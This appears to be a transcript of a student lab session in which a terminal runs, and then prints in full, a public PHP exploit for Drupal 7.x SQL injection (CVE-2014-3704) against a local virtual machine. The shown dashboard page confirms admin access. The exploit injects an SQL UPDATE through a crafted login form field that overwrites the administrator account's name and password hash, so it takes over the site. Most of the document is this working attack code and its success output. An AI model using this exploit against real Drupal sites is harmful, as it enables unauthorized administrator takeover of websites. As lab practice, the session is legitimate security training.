 ┌──(ferrero㉿ferrero-laptop)-[~/PROJETO_CESAE/DRUPAL]
└─$ php 34993.php
Success! Log in with username "admin" and password "admin" at http://192.168.56.103user/login
┌──(ferrero㉿ferrero-laptop)-[~/PROJETO_CESAE/DRUPAL]
└─$ cat 34993.php
<?php
#-----------------------------------------------------------------------------#
# Exploit Title: Drupal core 7.x - SQL Injection                              #
# Date: Oct 16 2014                                                           #
# Exploit Author: Dustin Dörr                                                 #
# Software Link: http://www.drupal.com/                                       #
# Version: Drupal core 7.x versions prior to 7.32                             #
# CVE: CVE-2014-3704                                                          #
#-----------------------------------------------------------------------------#
$url = 'http://192.168.56.103';
$post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . urlencode('$S$CTo9G7Lx2rJENgl
hirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') . "'+where+uid+%3D+'1';;#%20%20]=test3&name[0]=test&pass=test
&test2=test&form_build_id=&form_id=user_login_block&op=Log+in";
$params = array(
'http' => array(
'method' => 'POST',
'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
'content' => $post_data
)
);
$ctx = stream_context_create($params);
$data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
if(stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
echo "Success! Log in with username \"admin\" and password \"admin\" at {$url}user/login";
} else {
echo "Error! Either the website isn't vulnerable, or your Internet isn't working. ";
}
?>
Not Secure http://192.168.56.103/user
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log
Drupal Site
Home
Home
admin
View Edit Shortcuts
Navigation
Add content
History
Member for
7 years 1 day
Powered by Drupal